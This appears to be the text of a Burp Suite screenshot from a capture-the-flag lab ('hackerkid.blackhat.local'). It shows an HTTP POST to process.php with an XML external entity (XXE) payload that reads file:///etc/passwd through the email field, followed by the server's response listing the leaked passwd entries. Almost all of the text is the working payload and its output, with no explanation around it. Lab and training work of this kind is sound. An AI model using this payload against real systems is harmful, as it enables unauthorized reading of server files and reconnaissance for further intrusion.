 Request
Pretty Raw Hex Hackvertor \n
1 POST /process.php HTTP/1.1
2 Host: hackerkid.blackhat.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 190
9 Origin: http://hackerkid.blackhat.local
10 Connection: close
11 Referer: http://hackerkid.blackhat.local/
12
13 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [<!ENTITY xxe SYSTEM 'file:///etc/passwd'>]>
14 <root>
15 <name>
</name>
16 <tel>
</tel>
17 <email>
18
19 &xxe;
</email>
20 <password>
</password>
21 </root>
Response
Pretty Raw Hex Render Hackvertor \n
16 games:x:5:60:games:/usr/games:/usr/sbin/nologin
17 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
18 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
19 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
20 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
21 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
22 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
23 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
24 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
25 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
26 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
27 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
28 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
29 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
30 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
31 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
32 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
33 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
34 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
35 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
36 uuidd:x:107:114::/run/uuidd:/usr/sbin/nologin
37 tcpdump:x:108:115::/nonexistent:/usr/sbin/nologin
38 avahi-autoipd:x:109:116:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
39 usbmux:x:110:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
40 rtkit:x:111:117:RealtimeKit,,,:/proc:/usr/sbin/nologin
41 dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
42 cups-pk-helper:x:113:120:user for cups-pk-helper
service,,,:/home/cups-pk-helper:/usr/sbin/nologin
43 speech-dispatcher:x:114:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false
44 avahi:x:115:121:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
45 kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
46 saned:x:117:123::/var/lib/saned:/usr/sbin/nologin
47 nm-openvpn:x:118:124:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin
48 hplip:x:119:7:HPLIP system user,,,:/run/hplip:/bin/false
49 whoopsie:x:120:125::/nonexistent:/bin/false
50 colord:x:121:126:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
51 geoclue:x:122:127::/var/lib/geoclue:/usr/sbin/nologin
52 pulse:x:123:128:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
53 gnome-initial-setup:x:124:65534::/run/gnome-initial-setup/:/bin/false
54 gdm:x:125:130:Gnome Display Manager:/var/lib/gdm3:/bin/false
55 saket:x:1000:1000:Ubuntu,,,:/home/saket:/bin/bash